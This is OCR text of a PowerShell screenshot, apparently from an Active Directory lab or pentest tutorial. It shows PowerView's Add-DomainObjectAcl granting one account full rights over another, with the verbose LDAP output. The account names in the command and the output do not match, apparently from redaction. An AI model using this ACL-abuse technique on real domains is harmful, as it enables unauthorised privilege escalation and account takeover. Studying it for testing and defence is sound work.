 管理员: C:\Windows\system32\cmd.exe - powershell
C:\Users\Administrator\Desktop>powershell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop> Import-Module .\PowerView.ps1
PS C:\Users\Administrator\Desktop> Add-DomainObjectAcl -TargetIdentity testuser -PrincipalIdentity test2user -Rights All
-Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.NNCM.COM/DC=NNCM,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=test2user)(name=test2user)(displayname=test2user))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.NNCM.COM/DC=NNCM,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=testuser)(name=testuser)(displayname=testuser))))
详细信息: [Add-DomainObjectAcl] Granting principal CN=test1,OU=Wrok,DC=nncm,DC=com 'All' on
CN=xxxx,CN=Users,DC=nncm,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=test1,OU=Wrok,DC=nncm,DC=com rights GUID
'00000000-0000-0000-0000-000000000000' on CN=xxxx,CN=Users,DC=nncm,DC=com
PS C:\Users\Administrator\Desktop>